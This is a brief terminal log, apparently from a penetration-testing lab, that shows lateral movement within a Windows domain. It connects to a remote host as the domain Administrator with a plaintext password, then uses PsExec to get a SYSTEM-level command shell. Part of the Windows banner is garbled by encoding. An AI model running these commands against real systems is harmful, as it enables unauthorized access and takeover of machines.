 PS E:\Tools\内网渗透工具集\PTH\PSTools> net use \\192.168.10.201 /u:de1ay\Administrator 1qaz@WSX
The command completed successfully.
PS E:\Tools\内网渗透工具集\PTH\PSTools> .\PsExec.exe \\192.168.10.201 -s cmd.exe -acceptcula
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>